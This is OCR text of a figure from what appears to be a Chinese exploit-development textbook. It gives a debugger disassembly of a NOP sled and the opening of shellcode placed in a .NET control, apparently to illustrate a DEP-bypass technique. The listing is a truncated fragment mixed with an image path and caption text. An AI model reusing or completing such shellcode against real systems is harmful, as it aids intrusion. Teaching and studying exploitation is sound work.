 242424C9 74 69 JE SHORT DEP_NETD.24242534
242424CB 6269 6C BOUND EBP,QWORD PTR DS:[ECX+6C]
242424CE 697479 41 747472 IMUL ESI,DWORD PTR DS:[ECX+EDI*2+41],6
242424D6 6275 74 BOUND ESI,QWORD PTR SS:[EBP+74]
242424D9 65:0000 ADD BYTE PTR GS:[EAX],AL
242424DC 0080 B9909090 ADD BYTE PTR DS:[EAX+909090B9],AL
242424E2 90 NOP
242424E3 90 NOP
242424E4 90 NOP
242424E5 90 NOP
242424E6 90 NOP
242424E7 90 NOP
242424E8 90 NOP
242424E9 90 NOP
242424EA 90 NOP
242424EB 90 NOP
242424EC 90 NOP
242424ED 90 NOP
242424EE 90 NOP
242424EF FC CLD
242424F0 68 6A0A381E PUSH 1E380A6A
242424F5 68 6389D14F PUSH 4FD18963
242424FA 68 3274910C PUSH 0C917432
242424FF 8BF4 MOV ESI,ESP
24242501 8D7E F4 LEA EDI,DWORD PTR DS:[ESI-C]
24242504 33DB XOR EBX,EBX
24242506 B7 04 MOV BH,4
24242508 2BE3 SUB ESP,EBX
2424250A 66:BB 3332 MOV BX,3233
shellcode的
机器码
图 12.5.5 .NET 控件中 shellcode 的位置